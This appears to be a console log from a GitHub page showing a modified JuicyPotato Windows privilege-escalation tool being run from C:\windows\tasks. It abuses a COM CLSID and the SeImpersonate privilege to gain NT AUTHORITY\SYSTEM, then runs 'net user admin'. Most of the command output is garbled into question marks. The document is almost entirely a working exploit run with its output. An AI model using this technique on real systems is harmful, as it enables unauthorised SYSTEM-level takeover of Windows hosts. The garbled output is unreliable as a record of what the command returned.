 PS C:\windows\tasks> ./p1.exe -p "net user admin"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 5073
......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\windows\tasks\p1.exe -s 32730
[+] CommandThread launched!
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:32730...
[+] Command server connected!
=================================
??? admin
??
??
?????
??/???? 000 (?????)
???? Yes
???? ??
?????? 2020/7/7 13:03:45
???? 2020/8/18 13:03:45
????? 2020/7/7 13:03:45
???? Yes
???????? Yes
?????? All
????
??????
???
???? 2020/7/9 11:17:58
????????? All
????? *Administrators *Users
????? *None